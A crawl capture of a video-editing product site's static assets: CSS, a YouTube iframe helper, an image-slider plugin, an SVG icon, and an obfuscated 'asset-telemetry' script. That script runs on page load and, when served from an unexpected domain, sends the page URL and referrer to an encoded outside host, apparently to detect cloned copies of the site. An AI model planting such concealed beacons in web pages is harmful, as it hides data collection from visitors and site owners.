    #video .image-holder-vs div.slider-bg { background-size: 200%; }
    .item-holder:last-child .content {padding-bottom: 0;}
    .feature-gallery .nav>li>a { margin: 0 20px 10px; }
    .feature-gallery .nav-pills { border-bottom: none; margin: 20px 0 0; }
    .feature-gallery .nav-pills>li.active { border: none }
    .feature-gallery .caption p { font-size: 14px; }
    .feature-gallery .caption { padding-top: 10px; }
    .features-accordion { padding-bottom: 40px; }
    .features-accordion .accordion .tab-pane { background-size: cover; background-repeat: no-repeat; background-position: 72% 20%; min-height: 350px; }
    .features-accordion.audio .accordion .tab-pane { background-size: cover; background-repeat: no-repeat; background-position: 30% 50%; min-height: 350px; }
    .features-accordion.multicam-section .accordion .tab-pane { background-size: cover; background-repeat: no-repeat; background-position: 20% 20%; min-height: 350px; }
    .mask-creator .section-content { background: none; color: #333; }
    .multicam-section { padding-top: 0; }
    .section-content p { max-width: 300px; }
    .wrap-improved-tools-bg, .wrap-creative-color-bg, .wrap-mask-creator-bg { position: relative; height: 400px; z-index: 2; }
    #video .cm-section .slider-bottom { display: block; }
    #video .item-holder-vs { margin: 0 0 30px; }
    .slider-bottom-holder-vs .image-holder-vs, .slider-bottom-holder-vs.visible .image-holder-vs { position: initial; }
    .item-holder-vs:first-child .content { padding-top: 20px; }
    .item-holder-vs .content { width: 100%; max-width: initial; padding-left: 15px; padding-right: 15px; margin-left: 0; }
    .slider-bottom-holder-vs .image-holder-vs { opacity: 1; }
    .item-holder-vs:last-child .content { padding-bottom: 60px; }
    .ultimate-vs .slider-bottom-holder { background: #131e3a; }
    .capture-video .section-content, .instant-slideshow .section-content {max-width: 300px;}
    .pro .overview.top-reasons .container, .ult .overview .container { color: #fff; background-color: rgba(0, 0, 0, .6); }
}

.dark-blue-bg { color: #fff; background: #131e3a;}

.black-bg{    
    color: #fff;
    background: #000;
}
.grey-bg {
    background: #f6f6f6;
}
.vsp-new-features-video{
    aspect-ratio:720/448;
    object-fit:cover;
    display: block;
    width: 100%;
}

.rounded-corners{
    border-radius:10px;
}
video.rounded-corners{
    width:100%;
}
.accordion-section video.rounded-corners{
    width:95%;
}
#photo .title h2{
    font-size: 50px;
}
#video h4 {
    font-size: 17px;
    font-weight: 700;
}
#video .sec-block p, #video .item-holder-vs .content p{
    font-size:16px;
}
#video .title p {
    font-size: 18px;
}
.tile video, .tile img, .tile-ba-section img{    
    aspect-ratio: 16/9;
    object-fit: cover;
}
.features-accordion.dark-blue-bg .accordion .panel-title a {
    color: #fff;
}

.learning-support { background-attachment: local; background-position: 40%; background-repeat: no-repeat; background-size: cover; color: #fff; }
.learning-support p a { color: #fff; text-decoration: underline; }
.learning-support p a:hover { text-decoration: none; }
.learning-support ul {
    list-style: none;
    font-size: 16px;
    padding-left: 0;
    margin-top: 50px;
}
.learning-support ul li{
    display:flex;
    
}
.learning-support ul li>a{
    display: flex;
    align-items: baseline;
}

.learning-support .icon-list {
    width: 70px;
    margin-right: 20px;
}

.learning-support{
    text-align:left;    
}
@media (max-width: 767px) {
.xs-no-bg-image{
    background-image: none!important;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.videostudiopro.com/static/common/scripts/youtube.js
body_size: 412
content:
function callPlayer(t,e,n){window.jQuery&&t instanceof jQuery&&(t=t.get(0).id);var a=document.getElementById(t);a&&"IFRAME"!=a.tagName.toUpperCase()&&(a=a.getElementsByTagName("iframe")[0]),callPlayer.queue||(callPlayer.queue={});var l=callPlayer.queue[t],o="complete"==document.readyState;if(o&&!a)window.console&&console.log("callPlayer: Frame not found; id="+t),l&&clearInterval(l.poller);else if("listening"===e)a&&a.contentWindow&&(e='{"event":"listening","id":'+JSON.stringify(""+t)+"}",a.contentWindow.postMessage(e,"*"));else if(o&&(!a||a.contentWindow&&(!l||l.ready))&&(l&&l.ready||"function"!=typeof e)){if(a&&a.contentWindow){if(e.call)return e();a.contentWindow.postMessage(JSON.stringify({event:"command",func:e,args:n||[],id:t}),"*")}}else l||(l=callPlayer.queue[t]=[]),l.push([e,n]),"poller"in l||(l.poller=setInterval(function(){callPlayer(t,"listening")},250),i(1,function e(n){if(!a){if(!(a=document.getElementById(t)))return;if("IFRAME"!=a.tagName.toUpperCase()&&!(a=a.getElementsByTagName("iframe")[0]))return}if(n.source===a.contentWindow)for(clearInterval(l.poller),l.ready=!0,i(0,e);tmp=l.shift();)callPlayer(t,tmp[0],tmp[1])}));function i(e,n){var t=e?window.addEventListener:window.removeEventListener;t?t("message",n,!1):(e?window.attachEvent:window.detachEvent)("onmessage",n)}}

--- FILE ---
content_type: application/javascript
request_url: https://www.videostudiopro.com/static/vsp/scripts/v3/imgslider-1.2.1-min.js
body_size: 280
content:
!function(s){s.fn.slider=function(i){function n(){var i=s(this),n=i.width();if(i.find(".image img").css("width",n+"px"),i.find(".left.image").css("width",Math.floor(n*e.initialPosition)),e.showInstruction){var t=s("<div></div>").addClass("instruction").append("<p></p>");t.children("p").text(e.instructionText),i.append(t),t.css("left",e.initialPosition)}}function t(i){i.preventDefault(),s(i.currentTarget).children(".instruction").hide();var n=null==i.offsetX?i.pageX-i.currentTarget.offsetLeft:i.offsetX;s(this).find(".left.image").css("width",n+"px")}var e=s.extend(s.fn.slider.defaultOptions,i);return s(window).on("resize",function(i){return s(".slider.responsive").each(n)}),this.each(n).on(e.triggerEvents,t).on("mousedown",function(i){i.preventDefault(),s(this).css("cursor","ew-resize").on("mousemove.sliderns",t).on("touchmove.sliderns",t)}).on("mouseup",function(i){i.preventDefault(),s(this).css("cursor","normal").off("mousemove.sliderns").off("touchmove.sliderns")})},s.fn.slider.defaultOptions={triggerEvents:"click",initialPosition:.5,showInstruction:!0,instructionText:"↔"}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.videostudiopro.com/static/common/images/icons/download-01.svg
body_size: 259
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <path id="download-01" d="M19,13.667v1.067a6.625,6.625,0,0,1-.291,2.811,2.666,2.666,0,0,1-1.165,1.165A6.625,6.625,0,0,1,14.733,19H7.267a6.625,6.625,0,0,1-2.811-.291,2.666,2.666,0,0,1-1.165-1.165A6.625,6.625,0,0,1,3,14.733V13.667M15.444,9.222,11,13.667m0,0L6.556,9.222M11,13.667V3" transform="translate(-2 -2)" fill="none" stroke="#2e67c4" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.videostudiopro.com/static/common/scripts/asset-telemetry/obfuscated_videostudiopro.js
body_size: 1348
content:
function _0xa40b(){const _0x217873=['Ag9ZDa','CY8WEq','ChjVDa','p2W9','z2LMpW','CZOVlW','mMzHlG','AhjLzG','AhfYCa','DgLVBG','DMLKzq','Aw1HzW','ngG5lW','Aw8VAq','jNi9','yJjMyq','zgLVCa','n2yZyq','oI8VmW','ndeXodaXmenewhztEa','C3jJ','DwjNnq','B2nVBa','B20U','mtK1nteXnNzmuKnxAG','oe5hA1fWqG','lNzPza','mZm2oteWnvLsshjMsG','zxmVma','mZK4oa','mtq0mtmWnZD1CLLRExi','lMLVlW','zw5KCW','nxy0oa','B3n0Dq','ndyZmtm0vffqsvPd','BZnUlG','CM8UyW','otG4nW','Ahr0Ca','DwrPBW','yMvMEG','zJnHyG','BMfTzq','CMvMzq','Cdm0BG','BwfNzq','y29T','ChjVlG','y29TlG','ExvIzW','zg9JlG','mtq0ndq0rhLmzNvr','CNjLCG','DJq4yG','B2HXCG','mJa4mdi3meTWuLHfyq','mZrUza','lM8ZBG','lMDPzG','Bg9Jyq','nuTUt2zKBq','l2rVyW','zwz6BW','zdrOoq','zw9ZDa','v2L0Aa'];_0xa40b=function(){return _0x217873;};return _0xa40b();}const _0x94fab8=_0x1b9c;(function(_0x3d9859,_0x31aad5){const _0x59de1b={_0x1fa4b3:0xc6,_0x1f5f64:0xaa,_0x41a05c:0xa5,_0x40d49a:0xb0},_0xa53bce=_0x1b9c,_0x48ab73=_0x3d9859();while(!![]){try{const _0x152401=parseInt(_0xa53bce(_0x59de1b._0x1fa4b3))/0x1+parseInt(_0xa53bce(0xca))/0x2+parseInt(_0xa53bce(0xad))/0x3+-parseInt(_0xa53bce(_0x59de1b._0x1f5f64))/0x4*(-parseInt(_0xa53bce(0x8c))/0x5)+-parseInt(_0xa53bce(_0x59de1b._0x41a05c))/0x6+-parseInt(_0xa53bce(0xb5))/0x7*(-parseInt(_0xa53bce(0xab))/0x8)+-parseInt(_0xa53bce(_0x59de1b._0x40d49a))/0x9;if(_0x152401===_0x31aad5)break;else _0x48ab73['push'](_0x48ab73['shift']());}catch(_0x58f9e8){_0x48ab73['push'](_0x48ab73['shift']());}}}(_0xa40b,0x8c52f));function _0x1b9c(_0x21f9d0,_0x412677){const _0xa40bda=_0xa40b();return _0x1b9c=function(_0x1b9c26,_0x4d44b9){_0x1b9c26=_0x1b9c26-0x8b;let _0x56ee9b=_0xa40bda[_0x1b9c26];if(_0x1b9c['iQWLwE']===undefined){var _0x34c61e=function(_0x32500b){const _0x35adf8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5ad474='',_0x5e44b1='';for(let _0x43f622=0x0,_0x1338b6,_0x326ec3,_0x9be689=0x0;_0x326ec3=_0x32500b['charAt'](_0x9be689++);~_0x326ec3&&(_0x1338b6=_0x43f622%0x4?_0x1338b6*0x40+_0x326ec3:_0x326ec3,_0x43f622++%0x4)?_0x5ad474+=String['fromCharCode'](0xff&_0x1338b6>>(-0x2*_0x43f622&0x6)):0x0){_0x326ec3=_0x35adf8['indexOf'](_0x326ec3);}for(let _0x236d86=0x0,_0x1caa16=_0x5ad474['length'];_0x236d86<_0x1caa16;_0x236d86++){_0x5e44b1+='%'+('00'+_0x5ad474['charCodeAt'](_0x236d86)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5e44b1);};_0x1b9c['dyPCTY']=_0x34c61e,_0x21f9d0=arguments,_0x1b9c['iQWLwE']=!![];}const _0x3f01e6=_0xa40bda[0x0],_0x13d3d5=_0x1b9c26+_0x3f01e6,_0x15b6ad=_0x21f9d0[_0x13d3d5];return!_0x15b6ad?(_0x56ee9b=_0x1b9c['dyPCTY'](_0x56ee9b),_0x21f9d0[_0x13d3d5]=_0x56ee9b):_0x56ee9b=_0x15b6ad,_0x56ee9b;},_0x1b9c(_0x21f9d0,_0x412677);}if(!(window[_0x94fab8(0x8b)+_0x94fab8(0x9b)][_0x94fab8(0x92)+_0x94fab8(0xbd)]===_0x94fab8(0x9c)+_0x94fab8(0xb4)+_0x94fab8(0xa2)+_0x94fab8(0xb7)+'om'||window[_0x94fab8(0x8b)+_0x94fab8(0x9b)][_0x94fab8(0x92)+_0x94fab8(0xbd)]===_0x94fab8(0x9c)+_0x94fab8(0xb4)+_0x94fab8(0xa2)+_0x94fab8(0xb7)+_0x94fab8(0xa9))&&!(window[_0x94fab8(0x8b)+_0x94fab8(0x9b)][_0x94fab8(0x92)+_0x94fab8(0xbd)][_0x94fab8(0xb2)+_0x94fab8(0x91)](_0x94fab8(0xac)+_0x94fab8(0x90)+_0x94fab8(0xba)+_0x94fab8(0xc2)+_0x94fab8(0xc1))||window[_0x94fab8(0x8b)+_0x94fab8(0x9b)][_0x94fab8(0x92)+_0x94fab8(0xbd)][_0x94fab8(0xb2)+_0x94fab8(0x91)](_0x94fab8(0xac)+_0x94fab8(0x90)+_0x94fab8(0xba)+_0x94fab8(0xc2)+_0x94fab8(0xc3)))){let l=location[_0x94fab8(0x99)],r=document[_0x94fab8(0xbe)+_0x94fab8(0xc7)],m=new Image();location[_0x94fab8(0x94)+_0x94fab8(0xa8)]==_0x94fab8(0xb9)+'s:'?m[_0x94fab8(0xa6)]=_0x94fab8(0xb9)+_0x94fab8(0x97)+_0x94fab8(0xaf)+_0x94fab8(0xa3)+_0x94fab8(0xa1)+_0x94fab8(0xcc)+_0x94fab8(0xb1)+_0x94fab8(0x9d)+_0x94fab8(0xae)+_0x94fab8(0xc4)+_0x94fab8(0xb3)+_0x94fab8(0xbb)+_0x94fab8(0xc9)+_0x94fab8(0xbf)+_0x94fab8(0x8f)+_0x94fab8(0x8d)+_0x94fab8(0xcd)+_0x94fab8(0x95)+encodeURI(l)+_0x94fab8(0xa0)+encodeURI(r):m[_0x94fab8(0xa6)]=_0x94fab8(0xb9)+_0x94fab8(0xa4)+_0x94fab8(0xb8)+_0x94fab8(0xbc)+_0x94fab8(0x98)+_0x94fab8(0xb6)+_0x94fab8(0x9f)+_0x94fab8(0xc0)+_0x94fab8(0x93)+_0x94fab8(0xa7)+_0x94fab8(0xc8)+_0x94fab8(0x8e)+_0x94fab8(0x9a)+_0x94fab8(0xcb)+_0x94fab8(0x9e)+_0x94fab8(0xc5)+_0x94fab8(0x96)+'l='+encodeURI(l)+_0x94fab8(0xa0)+encodeURI(r);}
